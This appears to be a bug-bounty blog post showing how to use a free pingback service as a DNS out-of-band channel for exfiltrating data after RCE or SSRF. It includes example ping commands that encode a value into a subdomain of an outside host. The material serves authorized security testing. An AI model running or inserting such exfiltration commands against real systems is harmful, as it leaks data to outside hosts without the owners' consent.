There are times when you want something more out of life, and I can’t help you with that, but then there are times when you want something more out of bug hunting like P1 bugs where RCE-s and SSRF-s tend to fall under. I can’t help you with finding those P1 bugs, but hopefully this article will help you exploit them when you are facing certain limitations.
DNS OOB exfil is an essential part of a serious bug hunter’s arsenal. But this type of outgoing connection bypass requires from you to set up a way to receive DNS queries to the server that you own where you can log the incoming traffic for later viewing (referring to the only downside of burp collaborator which can crap out at random times, or your computer may crash, ISP issues etc.). While there is a free domain provider, all the tutorials out there that I found sadly require you to use a paid one (as far as I had managed to find, and I looked hard, and even alternative solutions have caused me headaches), and you are already paying for your vps server, and whatever other “regular” bills you have, so what to do if you don’t want to pay for yet another thing? Well, I actually found this solution after restraining myself from breaking my keyboard over frustration that I couldn’t make free domain provider’s DNS configuration to work as per my understanding of the said tutorials where the paid DNS configuration was being used instead. And, also the alternatives, like bind9 have failed me as well, or I have failed them. Either way, there is a solution people.

This simple solution requires basically zero configurations and therefore truly zero frustrations. Yes, you read it right, no configuration, not even networking knowledge (although that would be helpful, just generally speaking) and it can be reached at this link:
Upon visiting that website you will be presented with this in your address bar:
Now, on the page you’ll see various options. And as you can see, at first glance, there are some limitations when it comes to DNS data exfil:
Failed Example:
if you do:
ping uname.randomstring.pingb.in
you’ll get nothing, no pingback of any kind.
Successful Example:

but taking the above example and entering the following:
ping randomstring.uname.ns.pingb.in
and now you get to see (albeit with error and with source ip being the DNS resolver used by the target) this in the output:
#network-security #dns #hacking-tools #bug-bounty #hacking